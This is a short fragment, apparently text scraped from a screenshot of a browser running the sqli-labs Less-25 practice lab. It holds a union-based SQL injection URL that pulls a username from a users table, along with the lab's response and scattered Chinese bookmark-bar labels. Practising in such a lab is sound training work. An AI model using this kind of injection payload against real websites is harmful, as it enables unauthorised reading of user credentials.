 192.168.100.1/sqli-labs/Less-25/?id=-1' union select 1,(select username from users where id=8),3' 搜索
站点 新手上路 百度一下，你就知道 百度一下，你就知道 常用网址 京东商城 JD 京东商城 京东商城 京东商城 外面的世界 论坛 百度贴吧—
Welcome Dhakkan
Your Login name:admin
Your Password:3